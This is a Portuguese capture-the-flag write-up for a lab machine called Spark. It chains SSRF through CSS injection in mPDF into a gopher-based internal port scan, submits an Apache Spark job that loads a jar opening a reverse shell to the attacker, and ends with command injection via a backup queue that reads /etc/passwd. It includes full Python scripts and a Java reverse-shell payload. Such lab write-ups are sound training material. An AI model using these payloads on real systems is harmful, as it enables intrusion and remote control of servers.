Introdução

Este write-up é referente a máquina Spark. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Inicialmente, foi realizada a enumeração da máquina com o Nmap para verificar quais portas estavam abertas na aplicação.

nmap -p- --open --min-rate 1200 <MACHINE-IP> -sVC -vvv




Ao acessar a porta 80, foi possível visualizar a aplicação web em execução. Essa aplicação renderiza código HTML para gerar arquivos em PDF.





Foi realizado um brute-force de arquivos e subdomínios, e foi encontrado o arquivo composer.json.

ffuf -u http://<MACHINE-IP>/FUZZ -w quickhits.txt -c -t 100 -fl 10




No arquivo composer.json, foi identificada a biblioteca mPDF, responsável por realizar a renderização do conteúdo HTML para PDF.



Nessa biblioteca, também foi identificada uma má configuração que permite a injeção de código CSS, possibilitando a exploração de uma vulnerabilidade de SSRF (Server-Side Request Forgery).
https://swarm.ptsecurity.com/blind-trust-what-is-hidden-behind-the-process-of-creating-your-pdf-file/

<style>
body {
background: url("http://<MACHINE-IP>/");
}
</style>





Ao interceptar a requisição com um proxy, foi possível observar o envio de um parâmetro chamado html para o arquivo render.php, responsável por gerar o PDF.



Dessa forma, foi possível utilizar um script em Python para realizar um port scan interno explorando o protocolo gopher, permitindo identificar quais portas estavam abertas na rede interna.

import requests
import time
import threading
from queue import Queue

url = "http://<MACHINE-IP>/render.php"
proxies = {
'http': 'http://127.0.0.1:8080',
'https': 'http://127.0.0.1:8080'
}

open_ports = []
lock = threading.Lock()
queue = Queue()

THREADS = 50 # tune this
TIMEOUT = 3 # seconds

for p in range(1, 65536):
queue.put(p)

def scan():
while not queue.empty():
try:
port = queue.get_nowait()
except:
break

data = {
"html": f"<style>body {{background: url('gopher://127.0.0.1:{port}/');}}</style>"
}
init = time.time()
try:
r = requests.post(url, data=data, proxies=proxies, timeout=TIMEOUT)
elapsed = time.time() - init
if elapsed > 2:
with lock:
print(f"[OPEN?] PORT = {port} | TIME = {elapsed:.2f}s")
open_ports.append(port)
except requests.exceptions.Timeout:
elapsed = time.time() - init
with lock:
print(f"[OPEN] PORT = {port} | TIME = {elapsed:.2f}s (timeout)")
open_ports.append(port)
except requests.exceptions.RequestException as e:
print(f"[ERROR] PORT = {port} | {e}")

queue.task_done()

threads = []
for _ in range(THREADS):
t = threading.Thread(target=scan)
t.daemon = True
t.start()
threads.append(t)

for t in threads:
t.join()

print(f"\n[*] Potentially open ports: {open_ports}")



Foram identificadas as portas 80, 6066, 7077 e 8081 abertas, todas relacionadas aos serviços do Apache Spark.
No Apache Spark, a porta 6066 expõe a rota /v1/submissions/create, que permite o envio de jobs para execução.
Por meio dessa funcionalidade, é possível submeter um arquivo Java previamente compilado, que será executado pelo Spark e poderá rodar comandos no sistema.
O arquivo Exploit.java é criado contendo o código que será executado no Apache Spark. Em seguida, o arquivo é compilado para uso na etapa de exploração.
Para compilar o exploit, foi utilizada a versão OpenJDK 21.0.10 (2026-01-20) do Java.


import java.io.IOException;
public class Exploit {
static {
try {
Runtime.getRuntime().exec(new String[]{"/bin/bash", "-c", "bash -i >& /dev/tcp/<MACHINE-IP>/443 0>&1"});
} catch (IOException e) {
e.printStackTrace();
}
}
}

javac Exploit.java
jar cf Exploit.jar Exploit.class



Para gerar a requisição Gopher correta, foi utilizado um script em Python contendo um payload em JSON responsável por criar um job no Apache Spark. Esse conteúdo é enviado ao serviço, que posteriormente realiza uma requisição ao arquivo Exploit.jar, permitindo sua execução no servidor.

import requests
import urllib.parse
import json

# Your JAR exploit configuration
exploit_data = {
"action": "CreateSubmissionRequest",
"clientSparkVersion": "3.5.1", # Match the version you saw in the error earlier
"appArgs": [],
"appResource": "http://<VPN-IP>/Exploit.jar",
"environmentVariables": {
"SPARK_ENV_LOADED": "1"
},
"mainClass": "Exploit",
"sparkProperties": {
"spark.jars": "http://VPN-IP>/Exploit.jar",
"spark.driver.supervise": "false",
"spark.app.name": "l1z4rd_pwn",
"spark.submit.deployMode": "cluster",
"spark.master": "spark://127.0.0.1:7077"
}
}

json_payload = json.dumps(exploit_data)

# Manual HTTP Header construction
http_request = (
"POST /v1/submissions/create HTTP/1.1\r\n"
"Host: 127.0.0.1:6066\r\n"
"Content-Type: application/json\r\n"
f"Content-Length: {len(json_payload)}\r\n"
"Connection: close\r\n"
"\r\n"
f"{json_payload}"
)

# Encode for Gopher
gopher_payload = urllib.parse.quote(f"_{http_request}")
gopher_url = f"gopher://127.0.0.1:6066/{gopher_payload}"
print(gopher_url)


python3 parse.py



A requisição Gopher foi enviada para a aplicação web, acionando o payload responsável por interagir com o Apache Spark.


Logo após, foi observada uma requisição ao arquivo recém-criado Exploit.jar e, em seguida, a conexão reversa foi recebida na porta 443.





Exploração - obtendo a user flag

Foi obtida uma shell TTY interativa.

perl -e 'exec "/bin/sh";'
ctr+z
stty raw -echo;fg



No diretório raiz (/), foi identificado o arquivo .dockerenv, indicando que o ambiente em execução é um contêiner Docker.



No diretório /var/backups, foram encontrados arquivos relevantes, incluindo um log de processo de backup. Também foi identificada a pasta processed, indicando que o comando já havia sido executado anteriormente dentro de uma fila de processamento. Se esse serviço estiver em execução na máquina host, é possível explorar seu funcionamento para realizar a escalada de privilégios do contêiner para o Docker host.




Para verificar se o mecanismo de backup está sendo executado pelo sistema, foi criado um arquivo chamado teste.backup no diretório queue, com o objetivo de observar se o processo seria acionado automaticamente.

echo "id" > teste.backup
tail -n 10 ../backup_manager.log



Observou-se que o arquivo não apenas foi criado, como também teve o comando contido em seu interior executado pelo sistema no caso, o comando id evidenciando a execução automática do conteúdo presente no arquivo. Dessa forma, foi possível obter execução de comandos no sistema, caracterizando uma vulnerabilidade do tipo Command Injection.
Foi possível ler o arquivo /etc/passwd, onde foi identificado o usuário svc_backup. Em seguida, foi verificado se esse usuário possuía uma chave id_rsa para possibilitar o acesso via SSH à máquina.

 echo 'cat${IFS}/etc/passwd' > teste.backup


